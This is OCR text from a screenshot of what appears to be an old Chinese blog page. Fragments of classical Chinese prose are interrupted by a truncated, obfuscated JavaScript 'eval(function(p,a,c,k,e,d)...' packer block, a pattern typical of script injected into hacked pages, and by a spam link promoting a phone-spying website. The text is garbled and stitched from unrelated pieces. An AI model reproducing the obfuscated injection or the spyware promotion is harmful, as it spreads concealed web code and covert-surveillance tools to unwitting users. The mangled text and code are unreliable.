
来。骇问所以不死状，佯应曰：“家中急
如初，亦不追诘。虽至厚之交，一岁必三
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
Just click https://topspying.com/best-ce
android the microphone icon next to the
talking
81 views |
评论关闭
Jun 14th, 2005 | Filed under
未分类
我的遗产